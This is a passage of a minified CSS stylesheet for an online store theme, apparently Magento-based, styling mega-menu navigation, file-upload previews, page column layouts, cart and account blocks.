li.level0>a>span:not(.cat-label){flex:1}.page-layout-2columns-right .sw-megamenu.navigation.side-megamenu li.level0>a>span:not(.cat-label){order:2;text-align:right}.sw-megamenu.navigation.side-megamenu li.level0>a>span.cat-label{position:relative;margin-left:10px;padding:0 2px;top:0;right:0}.sw-megamenu.navigation.side-megamenu li.level0>a>span.cat-label:before{width:5px;height:5px;border:3px solid transparent;position:absolute;left:-6px;top:50%;margin-top:-3px}.sw-megamenu.navigation.side-megamenu li.level0>a>span.cat-label.cat-label-label1:before{border-right-color:#0cc485}.sw-megamenu.navigation.side-megamenu li.level0>a>span.cat-label.cat-label-label2:before{border-right-color:#eb2771}.sw-megamenu.navigation.side-megamenu li.level0>a>span.cat-label.cat-label-label3:before{border-right-color:#0ae3eb}.sw-megamenu.navigation.side-megamenu li.level0>a>em,.sw-megamenu.navigation.side-megamenu li.level0>a i{color:inherit;margin-right:.5rem}.page-layout-2columns-right .sw-megamenu.navigation.side-megamenu li.level0>a>em,.page-layout-2columns-right .sw-megamenu.navigation.side-megamenu li.level0>a i{margin-left:.5rem;margin-right:0}.sw-megamenu.navigation.side-megamenu li.level0:first-child{margin-top:0}.sw-megamenu.navigation.side-megamenu li.level0:first-child>a{border-top:0}.sw-megamenu.navigation.side-megamenu li.level0:hover{background-color:#08c}.sw-megamenu.navigation.side-megamenu li.level0:hover>a{color:inherit;border-top-color:#08c}.sw-megamenu.navigation.side-megamenu li.level0>.submenu{box-shadow:0 10px 25px rgba(0,0,0,.15);border-radius:0}.sw-megamenu.navigation.side-megamenu li.level0>.submenu:before{content:'';position:absolute;border-right:12px solid #fff;border-top:10px solid transparent;border-bottom:10px solid transparent;left:-12px;top:11.5px;z-index:112;width:auto;height:auto}.page-layout-2columns-right .sw-megamenu.navigation.side-megamenu li.level0>.submenu:before{border-left:12px solid #fff;border-right:none;right:-12px;left:auto}.sw-megamenu.navigation.side-megamenu li.active{background-color:#08c;color:#fff}.sw-megamenu.navigation.side-megamenu li.active+.level0>a{border-top:0}}@media (max-width:991px){.sw-megamenu.navigation.side-megamenu{display:none}.sw-megamenu.navigation .submenu.level0{height:0;visibility:hidden}.sw-megamenu.navigation .submenu.level0.opened{visibility:visible;height:auto}.sw-megamenu.navigation li.level0.staticwidth>.submenu{width:auto !important}.sw-megamenu.navigation li.level0.fullwidth .menu-top-block,.sw-megamenu.navigation li.level0.staticwidth .menu-top-block,.sw-megamenu.navigation li.level0.fullwidth .menu-right-block,.sw-megamenu.navigation li.level0.staticwidth .menu-right-block,.sw-megamenu.navigation li.level0.fullwidth .menu-left-block,.sw-megamenu.navigation li.level0.staticwidth .menu-left-block,.sw-megamenu.navigation li.level0.fullwidth .menu-bottom-block,.sw-megamenu.navigation li.level0.staticwidth .menu-bottom-block{display:none}.sw-megamenu.navigation li.level0 .menu-thumb-img{display:none}.sw-megamenu.navigation li.ui-menu-item{position:relative;float:none !important}.sw-megamenu.navigation li.ui-menu-item>a{position:relative}.sw-megamenu.navigation li.ui-menu-item>.open-children-toggle{display:block;position:absolute;width:42px;height:42px;right:0;top:0;z-index:1;cursor:pointer}.sw-megamenu.navigation span.cat-label{top:50%;right:36px;margin-top:-7px;position:absolute;text-transform:uppercase;font:inherit;font-size:9px;padding:2px;border-radius:2px;line-height:1;color:#fff}.sw-megamenu.navigation span.cat-label:before{content:"";position:absolute;width:3px;height:3px;border:3px solid transparent;left:-6px;bottom:3px}.sw-megamenu.navigation span.cat-label.cat-label-label1{background-color:#0cc485}.sw-megamenu.navigation span.cat-label.cat-label-label1:before{border-right-color:#0cc485}.sw-megamenu.navigation span.cat-label.cat-label-label2{background-color:#eb2771}.sw-megamenu.navigation span.cat-label.cat-label-label2:before{border-right-color:#eb2771}.sw-megamenu.navigation span.cat-label.cat-label-label3{background-color:#0ae3eb}.sw-megamenu.navigation span.cat-label.cat-label-label3:before{border-right-color:#0ae3eb}}._error .order-comment-input{outline:none;border:2px solid #ed8380}._error .order-comment-input:focus{outline:none;border:2px solid #ed8380;box-shadow:0 0 3px #ed8380}.um-remaining-chars{display:block;background-color:#f4f4f4;height:32px;line-height:32px;padding:0 9px;z-index:1;margin-top:-5px}.um-remaining-chars .chars-value{color:#ff5501;font-weight:700}.ulmod-read-more-state{display:none}.ulmod-read-more-trigger{cursor:pointer;display:inline-block;line-height:2;border:1px solid #ddd;text-align:right;text-decoration:none;width:fit-content;padding:4px 15px;margin-bottom:20px;margin-top:5px;margin-left:0;background-color:#f0f0f0;border-radius:3px}@media only screen and (min-device-width:320px) and (max-device-width:780px) and (orientation:landscape){.product-video{height:100%;width:81%}}.file-uploader-area{position:relative}.file-uploader-area input[type=file]{cursor:pointer;opacity:0;overflow:hidden;position:absolute;visibility:hidden;width:0}.file-uploader-area input[type=file]:focus+.file-uploader-button{box-shadow:0 0 0 1px #006bb4}.file-uploader-area input[type=file]:disabled+.file-uploader-button{cursor:default;opacity:.5;pointer-events:none}.file-uploader-summary{display:inline-block;vertical-align:top}.file-uploader-button{background:#eee;border:1px solid #ccc;box-sizing:border-box;color:#333;cursor:pointer;display:inline-block;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-size:1.4rem;font-weight:600;line-height:1.6rem;margin:0;padding:7px 15px;vertical-align:middle}.file-uploader-button._is-dragover{background:#d4d4d4;border:1px solid #006bb4}.file-uploader-spinner{background-image:url('../images/loader-1.gif');background-position:50%;background-repeat:no-repeat;background-size:15px;display:none;height:30px;margin-left:10px;vertical-align:top;width:15px}.file-uploader-preview .action-remove{bottom:4px;cursor:pointer;display:block;height:27px;left:6px;padding:2px;position:absolute;text-decoration:none;width:25px;z-index:2}.file-uploader-preview .action-remove>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.file-uploader-preview .action-remove:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1.6rem;line-height:inherit;color:#514943;content:'\e604';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.file-uploader-preview .action-remove:hover:before{color:#736963}.file-uploader-preview:hover .preview-image img,.file-uploader-preview:hover .preview-link:before{opacity:.7}.file-uploader-preview .preview-link{display:block;height:100%}.file-uploader-preview .preview-image img{bottom:0;left:0;margin:auto;max-height:100%;max-width:100%;position:absolute;right:0;top:0;z-index:1}.file-uploader-preview .preview-video{display:inline-block;text-decoration:none}.file-uploader-preview .preview-video:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:4rem;line-height:inherit;color:#ccc;content:'\e626';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.file-uploader-preview .preview-video:hover:before{color:#ccc}.file-uploader-preview .preview-video:before{left:0;margin-top:-2rem;position:absolute;right:0;top:50%;z-index:2}.file-uploader-preview .preview-document{display:inline-block;text-decoration:none}.file-uploader-preview .preview-document:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:7rem;line-height:inherit;color:#ccc;content:'\e626';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.file-uploader-preview .preview-document:hover:before{color:#ccc}.file-uploader-preview .preview-document:before{left:0;margin-top:-3.5rem;position:absolute;right:0;top:50%;z-index:2}.file-uploader-preview,.file-uploader-placeholder{background:#fff;border:1px solid #cacaca;box-sizing:border-box;cursor:pointer;display:block;height:150px;line-height:1;margin:10px 25px 10px 0;overflow:hidden;position:relative;width:150px}.file-uploader._loading .file-uploader-spinner{display:inline-block}.file-uploader .admin__field-note,.file-uploader .admin__field-error{margin-bottom:10px}.file-uploader .file-uploader-filename{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;max-width:150px;word-break:break-all}.file-uploader .file-uploader-filename:first-child{margin-bottom:10px}.file-uploader .file-uploader-meta{color:#9e9e9e}.file-uploader .admin__field-fallback-reset{margin-left:10px}._keyfocus .file-uploader .action-remove:focus{box-shadow:0 0 0 1px #006bb4}.file-uploader-placeholder.placeholder-document{display:inline-block;text-decoration:none}.file-uploader-placeholder.placeholder-document:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:5rem;line-height:inherit;color:#ccc;content:'\e626';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.file-uploader-placeholder.placeholder-document:hover:before{color:#ccc}.file-uploader-placeholder.placeholder-document:before{left:0;position:absolute;right:0;top:20px;z-index:2}.file-uploader-placeholder.placeholder-image{display:inline-block;text-decoration:none}.file-uploader-placeholder.placeholder-image:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:5rem;line-height:inherit;color:#ccc;content:'\e626';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.file-uploader-placeholder.placeholder-image:hover:before{color:#ccc}.file-uploader-placeholder.placeholder-image:before{left:0;position:absolute;right:0;top:20px;z-index:2}.file-uploader-placeholder.placeholder-video{display:inline-block;text-decoration:none}.file-uploader-placeholder.placeholder-video:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:3rem;line-height:inherit;color:#ccc;content:'\e626';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.file-uploader-placeholder.placeholder-video:hover:before{color:#ccc}.file-uploader-placeholder.placeholder-video:before{left:0;position:absolute;right:0;top:30px;z-index:2}.file-uploader-placeholder-text{bottom:0;color:#008bdb;font-size:1.1rem;left:0;line-height:1.42857143;margin-bottom:15%;padding:0 20px;position:absolute;right:0;text-align:center}.data-grid-file-uploader{min-width:7rem}.data-grid-file-uploader._loading .file-uploader-spinner{display:block}.data-grid-file-uploader._loading .file-uploader-button:before{display:none}.data-grid-file-uploader .file-uploader-image{background:0 0;bottom:0;left:0;margin:auto;max-height:100%;max-width:100%;position:absolute;right:0;top:0;z-index:1}.data-grid-file-uploader .file-uploader-image+.file-uploader-area .file-uploader-button:before{display:none}.data-grid-file-uploader .file-uploader-area{z-index:2}.data-grid-file-uploader .file-uploader-spinner{height:100%;margin:0;position:absolute;top:0;width:100%}.data-grid-file-uploader .file-uploader-button{height:48px;text-align:center;display:block;text-decoration:none}.data-grid-file-uploader .file-uploader-button>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.data-grid-file-uploader .file-uploader-button:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1.3rem;line-height:48px;color:#8a837f;content:'\e626';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.data-grid-file-uploader .file-uploader-button:hover:before{color:#666}.data-grid-file-uploader .action-select-wrap{float:left}.data-grid-file-uploader .action-select-wrap .action-select{border:1px solid #cacaca;display:block;height:5rem;margin-left:-1px;padding:0;width:2rem}.data-grid-file-uploader .action-select-wrap .action-select:after{border-color:#8a837f transparent transparent;left:50%;margin:0 0 0 -5px}.data-grid-file-uploader .action-select-wrap .action-select:hover:after{border-color:#666 transparent transparent}.data-grid-file-uploader .action-select-wrap .action-select>span{display:none}.data-grid-file-uploader .action-select-wrap .action-menu{left:4rem;right:auto;z-index:2}.data-grid-file-uploader-inner{border:1px solid #cacaca;float:left;height:5rem;position:relative;width:5rem}@media only screen and (max-width:768px){.field-tooltip .field-tooltip-content{left:auto;right:-10px;top:40px}.field-tooltip .field-tooltip-content:before,.field-tooltip .field-tooltip-content:after{border:10px solid transparent;height:0;left:auto;margin-top:-21px;right:10px;top:0;width:0}.field-tooltip .field-tooltip-content:before{border-bottom-color:#999}.field-tooltip .field-tooltip-content:after{border-bottom-color:#f4f4f4;top:1px}}@media only screen and (max-width:768px){.opc-block-summary .product-item .product-item-inner{display:block}.opc-block-summary .product-item .product-item-name-block{display:block;text-align:left}.opc-block-summary .product-item .subtotal{display:block;text-align:left}}#registrant-options .item .control table .col.qty .input-qty{display:none}@media all and (min-width:769px),print{.abs-product-options-list-desktop dt,.block-giftregistry-shared .item-options dt{clear:left;float:left;margin:0 10px 5px 0}.abs-product-options-list-desktop dt:after,.block-giftregistry-shared .item-options dt:after{content:': '}.abs-product-options-list-desktop dd,.block-giftregistry-shared .item-options dd{display:inline-block;float:left;margin:0 0 5px;word-break:break-all}.abs-button-desktop{width:auto}.abs-blocks-2columns,.abs-discount-block-desktop .block,.amazon-addresses .amazon-address,.column .block-addbysku .block-content .box,.login-container .block,.account .column.main .block:not(.widget) .block-content .box,.form-address-edit>.fieldset,.form-edit-account .fieldset,.storecredit .block,.paypal-review-discount .block,.cart-discount .block{width:48%}.abs-blocks-2columns:nth-child(1),.abs-discount-block-desktop .block:nth-child(1),.amazon-addresses .amazon-address:nth-child(1),.column .block-addbysku .block-content .box:nth-child(1),.login-container .block:nth-child(1),.account .column.main .block:not(.widget) .block-content .box:nth-child(1),.form-address-edit>.fieldset:nth-child(1),.form-edit-account .fieldset:nth-child(1),.storecredit .block:nth-child(1),.paypal-review-discount .block:nth-child(1),.cart-discount .block:nth-child(1){clear:left;float:left}.abs-blocks-2columns:nth-child(2),.abs-discount-block-desktop .block:nth-child(2),.amazon-addresses .amazon-address:nth-child(2),.column .block-addbysku .block-content .box:nth-child(2),.login-container .block:nth-child(2),.account .column.main .block:not(.widget) .block-content .box:nth-child(2),.form-address-edit>.fieldset:nth-child(2),.form-edit-account .fieldset:nth-child(2),.storecredit .block:nth-child(2),.paypal-review-discount .block:nth-child(2),.cart-discount .block:nth-child(2){float:right}.abs-blocks-2columns:nth-child(2)+*,.abs-discount-block-desktop .block:nth-child(2)+*,.amazon-addresses .amazon-address:nth-child(2)+*,.column .block-addbysku .block-content .box:nth-child(2)+*,.login-container .block:nth-child(2)+*,.account .column.main .block:not(.widget) .block-content .box:nth-child(2)+*,.form-address-edit>.fieldset:nth-child(2)+*,.form-edit-account .fieldset:nth-child(2)+*,.storecredit .block:nth-child(2)+*,.paypal-review-discount .block:nth-child(2)+*,.cart-discount .block:nth-child(2)+*{clear:both}.abs-margin-for-blocks-and-widgets-desktop,.page-main .block,.customer-review .product-details{margin-bottom:50px}.abs-reset-left-margin-desktop,.column.main .paypal-review .actions-toolbar,.column.main .block-giftregistry-shared-items .actions-toolbar{margin-left:0}.abs-action-remove-desktop,.abs-add-fields-desktop .fieldset .additional .action.remove,.form-giftregistry-share .fieldset .additional .action.remove,.form-giftregistry-edit .fieldset .additional .action.remove,.form-create-return .fieldset .additional .action.remove,.form.send.friend .fieldset .additional .action.remove{margin-left:90%}.abs-add-fields-desktop .fieldset .field .control,.form-giftregistry-share .fieldset .field .control,.form-giftregistry-edit .fieldset .field .control,.form-create-return .fieldset .field .control,.form.send.friend .fieldset .field .control{width:auto}.abs-margin-for-forms-desktop{margin-left:25.8%}.abs-visually-hidden-desktop,.modes-label,.block-search .label,.block-collapsible-nav .title{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-add-clearfix-desktop:before,.abs-add-clearfix-desktop:after,.amazon-addresses:before,.amazon-addresses:after,.paypal-review .block-content:before,.paypal-review .block-content:after,.paypal-review-discount:before,.paypal-review-discount:after,.order-review-form:before,.order-review-form:after,.block-cart-failed .block-content:before,.block-cart-failed .block-content:after,.column .block-addbysku .block-content:before,.column .block-addbysku .block-content:after,.cart-container:before,.cart-container:after,.login-container:before,.login-container:after,.account .page-title-wrapper:before,.account .page-title-wrapper:after,.account .column.main .block:not(.widget) .block-content:before,.account .column.main .block:not(.widget) .block-content:after,.block-addresses-list .items.addresses:before,.block-addresses-list .items.addresses:after,.block-giftregistry-shared .item-options:before,.block-giftregistry-shared .item-options:after,.data.table .gift-wrapping .nested:before,.data.table .gift-wrapping .nested:after,.data.table .gift-wrapping .content:before,.data.table .gift-wrapping .content:after,.block-wishlist-management:before,.block-wishlist-management:after,.magento-rma-guest-returns .column.main .block.block-order-details-view:before,.magento-rma-guest-returns .column.main .block.block-order-details-view:after,.order-links:before,.order-links:after,.account .column.main .block.block-order-details-view:before,.account .column.main .block.block-order-details-view:after,[class^=sales-guest-] .column.main .block.block-order-details-view:before,[class^=sales-guest-] .column.main .block.block-order-details-view:after,.sales-guest-view .column.main .block.block-order-details-view:before,.sales-guest-view .column.main .block.block-order-details-view:after,.page-header .header.panel:before,.page-header .header.panel:after,.header.content:before,.header.content:after{content:'';display:table}.abs-add-clearfix-desktop:after,.amazon-addresses:after,.paypal-review .block-content:after,.paypal-review-discount:after,.order-review-form:after,.block-cart-failed .block-content:after,.column .block-addbysku .block-content:after,.cart-container:after,.login-container:after,.account .page-title-wrapper:after,.account .column.main .block:not(.widget) .block-content:after,.block-addresses-list .items.addresses:after,.block-giftregistry-shared .item-options:after,.data.table .gift-wrapping .nested:after,.data.table .gift-wrapping .content:after,.block-wishlist-management:after,.magento-rma-guest-returns .column.main .block.block-order-details-view:after,.order-links:after,.account .column.main .block.block-order-details-view:after,[class^=sales-guest-] .column.main .block.block-order-details-view:after,.sales-guest-view .column.main .block.block-order-details-view:after,.page-header .header.panel:after,.header.content:after{clear:both}.abs-add-box-sizing-desktop,.abs-shopping-cart-items-desktop,.column.main,.sidebar-main,.sidebar-additional,.bundle-options-container .block-bundle-summary,.block.crosssell,.magento-rma-guest-returns .column.main .block.block-order-details-view .block-content:not(.widget) .box,.account .column.main .block.block-order-details-view .block-content:not(.widget) .box,[class^=sales-guest-] .column.main .block.block-order-details-view .block-content:not(.widget) .box,.sales-guest-view .column.main .block.block-order-details-view .block-content:not(.widget) .box,.block-cart-failed,.cart-container .form-cart,.cart-container .cart-gift-item{box-sizing:border-box}.abs-add-box-sizing-desktop-m,.opc-wrapper{box-sizing:border-box}.abs-revert-field-type-desktop .fieldset>.field,.abs-revert-field-type-desktop .fieldset .fields>.field{margin:0 0 20px}.abs-revert-field-type-desktop .fieldset>.field:not(.choice)>.label,.abs-revert-field-type-desktop .fieldset .fields>.field:not(.choice)>.label{box-sizing:content-box;float:none;width:auto;text-align:left;padding:0}.abs-revert-field-type-desktop .fieldset>.field:not(.choice)>.control,.abs-revert-field-type-desktop .fieldset .fields>.field:not(.choice)>.control{float:none;width:auto}.abs-revert-field-type-desktop .fieldset>.field>.label,.abs-revert-field-type-desktop .fieldset .fields>.field>.label{margin:0 0 8px;display:inline-block}.abs-revert-field-type-desktop .fieldset>.field.choice:before,.abs-revert-field-type-desktop .fieldset .fields>.field.choice:before,.abs-revert-field-type-desktop .fieldset>.field.no-label:before,.abs-revert-field-type-desktop .fieldset .fields>.field.no-label:before{display:none}.abs-revert-field-type-desktop .fieldset>.field:not(:first-child):last-of-type,.abs-revert-field-type-desktop .fieldset .fields>.field:not(:first-child):last-of-type{margin-bottom:0}.abs-form-field-column-2 .fieldset .field,.form-giftregistry-share .fieldset .field,.form-giftregistry-edit .fieldset .field,.form-create-return .fieldset .field,.form.send.friend .fieldset .field{padding:0 12px 0 0;box-sizing:border-box;display:inline-block;width:50%;vertical-align:top}.abs-form-field-column-2 .fieldset .field+.fieldset,.form-giftregistry-share .fieldset .field+.fieldset,.form-giftregistry-edit .fieldset .field+.fieldset,.form-create-return .fieldset .field+.fieldset,.form.send.friend .fieldset .field+.fieldset{clear:both}.abs-form-field-column-2 .fieldset .field:nth-last-child(1),.abs-form-field-column-2 .fieldset .field:nth-last-child(2),.form-giftregistry-share .fieldset .field:nth-last-child(1),.form-giftregistry-share .fieldset .field:nth-last-child(2),.form-giftregistry-edit .fieldset .field:nth-last-child(1),.form-giftregistry-edit .fieldset .field:nth-last-child(2),.form-create-return .fieldset .field:nth-last-child(1),.form-create-return .fieldset .field:nth-last-child(2),.form.send.friend .fieldset .field:nth-last-child(1),.form.send.friend .fieldset .field:nth-last-child(2){margin-bottom:0}.abs-form-field-column-2 .fieldset .field .field,.form-giftregistry-share .fieldset .field .field,.form-giftregistry-edit .fieldset .field .field,.form-create-return .fieldset .field .field,.form.send.friend .fieldset .field .field{padding:0;width:100%}.abs-form-field-revert-column-1{width:100%}.abs-forms-general-desktop,.form.search.advanced,.form-giftcard-redeem,.form-giftregistry-create{max-width:500px}.abs-forms-general-desktop .legend,.form.search.advanced .legend,.form-giftcard-redeem .legend,.form-giftregistry-create .legend{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-forms-general-desktop .legend+br,.form.search.advanced .legend+br,.form-giftcard-redeem .legend+br,.form-giftregistry-create .legend+br{display:none}.abs-revert-side-paddings,.checkout-cart-index .page-title-wrapper,.cart-summary .block .content,.cart-empty{padding-left:0;padding-right:0}.abs-account-block-font-size,.block-addresses-list address,.box-billing-address .box-content,.box-shipping-address .box-content,.box-address-billing .box-content,.box-address-shipping .box-content,.box-information .box-content,.block-balance-giftcard .block-content,.block-reviews-dashboard .product-name{font-size:1.6rem}.abs-account-table-margin-desktop,.table-wrapper.balance-history,.table-wrapper.reward-history,.table-wrapper.orders-recent{margin-top:-25px}.abs-action-print,.order-actions-toolbar .action.print{display:inline-block;text-decoration:none}.abs-action-print:before,.order-actions-toolbar .action.print:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:16px;line-height:16px;color:inherit;content:'\e624';font-family:'luma-icons';margin:0 4px 0 0;vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.abs-action-print:hover,.order-actions-toolbar .action.print:hover{text-decoration:underline}.abs-no-display-desktop,.opc-estimated-wrapper,.sidebar .block.widget .pager .item:not(.pages-item-next):not(.pages-item-previous){display:none}.abs-status-desktop,.return-status,.order-status{margin-top:6px;padding:5px 10px}.abs-title-orders-desktop .page-main .page-title-wrapper .order-date,.magento-rma-returns-returns .page-main .page-title-wrapper .order-date,.magento-rma-returns-view .page-main .page-title-wrapper .order-date,.account .page-main .page-title-wrapper .order-date,[class^=sales-guest-] .page-main .page-title-wrapper .order-date,.sales-guest-view .page-main .page-title-wrapper .order-date{margin:-14px 0 18px}.abs-table-bordered-desktop{border:none}.abs-table-bordered-desktop>thead>tr>th,.abs-table-bordered-desktop>tbody>tr>th,.abs-table-bordered-desktop>tfoot>tr>th,.abs-table-bordered-desktop>thead>tr>td,.abs-table-bordered-desktop>tbody>tr>td,.abs-table-bordered-desktop>tfoot>tr>td{border:none}.abs-table-bordered-desktop>thead>tr>th,.abs-table-bordered-desktop>thead>tr>td{border-bottom:1px solid #ccc}.abs-pager-toolbar,.account .toolbar,.toolbar-giftregistry-results,.toolbar-wishlist-results{position:relative}.abs-pager-toolbar .toolbar-amount,.abs-pager-toolbar .limiter,.account .toolbar .toolbar-amount,.account .toolbar .limiter,.toolbar-giftregistry-results .toolbar-amount,.toolbar-giftregistry-results .limiter,.toolbar-wishlist-results .toolbar-amount,.toolbar-wishlist-results .limiter{position:relative;z-index:1}.abs-pager-toolbar .limiter,.account .toolbar .limiter,.toolbar-giftregistry-results .limiter,.toolbar-wishlist-results .limiter{display:inline-block;float:right}.abs-pager-toolbar .toolbar-amount,.account .toolbar .toolbar-amount,.toolbar-giftregistry-results .toolbar-amount,.toolbar-wishlist-results .toolbar-amount{line-height:30px;padding:0}.abs-pager-toolbar .pages,.account .toolbar .pages,.toolbar-giftregistry-results .pages,.toolbar-wishlist-results .pages{position:absolute;width:100%;z-index:0}.abs-shopping-cart-items-desktop,.block-cart-failed,.cart-container .form-cart,.cart-container .cart-gift-item{width:75%;float:left;-ms-flex-order:1;-webkit-order:1;order:1;padding-right:4%;position:relative}.abs-discount-block-desktop .block>.title,.paypal-review-discount .block>.title,.cart-discount .block>.title{border:0;padding:0 0 10px}.abs-discount-block-desktop .block>.title strong,.paypal-review-discount .block>.title strong,.cart-discount .block>.title strong{font-size:1.6rem}.abs-discount-block-desktop .block .content,.paypal-review-discount .block .content,.cart-discount .block .content{padding:0 0 20px}.abs-discount-block-desktop .actions-toolbar .secondary,.paypal-review-discount .actions-toolbar .secondary,.cart-discount .actions-toolbar .secondary{bottom:-30px;left:0;position:absolute}.navigation,.breadcrumbs,.page-header .header.panel,.header.content,.footer.content,.page-wrapper>.widget,.page-wrapper>.page-bottom,.block.category.event,.top-container,.page-main{box-sizing:border-box;margin-left:auto;margin-right:auto;max-width:1280px;padding-left:20px;padding-right:20px;width:auto}.page-main{width:100%}.columns{display:block}.column.main{min-height:300px}.page-layout-1column .column.main{width:100%;-ms-flex-order:2;-webkit-order:2;order:2}.page-layout-3columns .column.main{width:58.33333333%;display:inline-block;-ms-flex-order:2;-webkit-order:2;order:2}.page-layout-2columns-left .column.main{width:79.16666667%;float:right;-ms-flex-order:2;-webkit-order:2;order:2}.page-layout-2columns-right .column.main{width:79.16666667%;float:left;-ms-flex-order:1;-webkit-order:1;order:1}.sidebar-main{padding-right:2%}.page-layout-3columns .sidebar-main{width:20.83333333%;float:left;-ms-flex-order:1;-webkit-order:1;order:1}.page-layout-2columns-left .sidebar-main{width:20.83333333%;float:left;-ms-flex-order:1;-webkit-order:1;order:1}.page-layout-2columns-right .sidebar-main{width:20.83333333%;float:left;-ms-flex-order:1;-webkit-order:1;order:1}.page-layout-2columns-right .sidebar-main{padding-left:2%;padding-right:0}.sidebar-additional{clear:right;padding-left:2%}.page-layout-3columns .sidebar-additional{width:20.83333333%;float:right;-ms-flex-order:3;-webkit-order:3;order:3}.page-layout-2columns-left .sidebar-additional{width:20.83333333%;float:right;-ms-flex-order:2;-webkit-order:2;order:2}.page-layout-2columns-right .sidebar-additional{width:20.83333333%;float:right;-ms-flex-order:2;-webkit-order:2;order:2}.page-layout-2columns-left .main{padding-left:2%}.page-layout-2columns-left .sidebar-additional{clear:left;float:left;padding-left:0}.panel.header{padding:10px 20px}.nav-toggle{display:none}.nav-sections{-webkit-flex-shrink:0;flex-shrink:0;-webkit-flex-basis:auto;flex-basis:auto;margin-bottom:25px}.nav-sections-item-title{display:none}.nav-sections-item-content>*{display:none}.nav-sections-item-content>.navigation{display:block}.navigation{background:#f0f0f0;font-weight:700;height:inherit;left:auto;overflow:inherit;padding:0;position:relative;top:0;width:100%;z-index:3}.navigation:empty{display:none}.navigation ul{margin-top:0;margin-bottom:0;padding:0;position:relative}.navigation li.level0{border-top:none}.navigation li.level1{position:relative}.navigation .level0{margin:0 10px 0 0;display:inline-block;position:relative}.navigation .level0:last-child{margin-right:0;padding-right:0}.navigation .level0:hover:after{content:'';display:block;position:absolute;top:0;left:100%;width:10px;height:calc(100% + 3px);z-index:1}.navigation .level0>.level-top{color:#575757;line-height:47px;padding:0 12px;text-decoration:none;box-sizing:border-box;position:relative;display:inline-block}.navigation .level0>.level-top:hover,.navigation .level0>.level-top.ui-state-focus{color:#333;text-decoration:none}.navigation .level0.active>.level-top,.navigation .level0.has-active>.level-top{border-color:#ff5501;border-style:solid;border-width:0 0 3px;color:#333;text-decoration:none;display:inline-block}.navigation .level0.parent:hover>.submenu{overflow:visible !important}.navigation .level0.parent>.level-top{padding-right:20px}.navigation .level0.parent>.level-top>.ui-menu-icon{position:absolute;right:0;display:inline-block;text-decoration:none}.navigation .level0.parent>.level-top>.ui-menu-icon>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.navigation .level0.parent>.level-top>.ui-menu-icon:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;line-height:20px;color:inherit;content:'\e622';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.navigation .level0 .submenu{background:#fff;border:1px solid #ccc;box-shadow:0 5px 5px rgba(0,0,0,.19);font-weight:400;min-width:230px;padding:0;display:none;left:0;margin:0 !important;position:absolute;z-index:1;margin-top:11px}.navigation .level0 .submenu>ul{margin-top:11px}.navigation .level0 .submenu>ul:before,.navigation .level0 .submenu>ul:after{content:'';display:block;overflow:hidden;position:absolute}.navigation .level0 .submenu>ul:before{color:#fff;left:20px;top:-20px;border:10px solid transparent;height:0;width:0;border-bottom-color:#fff;z-index:4}.navigation .level0 .submenu>ul:after{border:11px solid transparent;height:0;width:0;border-bottom-color:#ccc;color:#ccc;left:19px;top:-22px;z-index:3}.navigation .level0 .submenu:before{content:'';display:block;position:absolute;width:100%;height:4px;left:0;top:-4px;z-index:1}.navigation .level0 .submenu a{display:block;line-height:inherit;color:#575757;padding:8px 20px}.navigation .level0 .submenu a:hover,.navigation .level0 .submenu a.ui-state-focus{background:#e8e8e8;color:#333;text-decoration:none}.navigation .level0 .submenu .active>a{border-color:#ff5501;border-style:solid;border-width:0 0 0 3px;color:#333}.navigation .level0 .submenu .submenu{top:-1px !important;left:100% !important}.navigation .level0 .submenu .submenu-reverse{left:auto !important;right:100%}.navigation .level0 .submenu li{margin:0;position:relative}.navigation .level0 .submenu li.parent>a>.ui-menu-icon{position:absolute;right:3px;display:inline-block;text-decoration:none}.navigation .level0 .submenu li.parent>a>.ui-menu-icon>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.navigation .level0 .submenu li.parent>a>.ui-menu-icon:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;line-height:20px;color:inherit;content:'\e608';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.navigation .level0.more{position:relative;display:inline-block;text-decoration:none}.navigation 